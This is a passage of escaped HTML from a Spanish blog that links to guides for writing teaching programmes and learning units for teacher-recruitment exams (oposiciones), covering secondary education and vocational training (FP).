APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado ENERO 2026\u003C\/span\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003Cspan\u003E\u0026nbsp;2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003Es\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #6aa84f;\"\u003EFORMACIÓN PROFESIONAL\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(112, 173, 71); padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/10\/normativa-programacion-formacion-profesional.html\"\u003ENormativa formación profesional\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"font-weight: 400;\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: 400;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cu\u003EApartados de la programación didáctica FP\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: blue; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003EJustificación\u0026nbsp;\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-weight: 400; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2023\/10\/legislacion-para-las-oposiciones-2024.html\"\u003EMarco normativo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/competencias-programacion-didactica-oposicion-formacion-profesional.html\"\u003ECompetencias en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/objetivos-resultados-aprendizaje-programacion-didactica-formacion-profesional-oposiciones.html\"\u003EObjetivos y resultados aprendizaje en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/los-contenidos-en-la-programacion.html\"\u003EContenidos en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EMetodología\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/05\/evaluacion-formacion-profesional-programacion-didactica-oposiciones.html\"\u003EEvaluación en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/atencion-la-diversidad-en-la.html\"\u003EAtención a la diversidad\u0026nbsp;FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/desarrollo-de-unidades-de-trabajo-en-la.html\"\u003EDesarrollo de las unidades de trabajo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003EVálida para cualquier especialidad de FP.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: 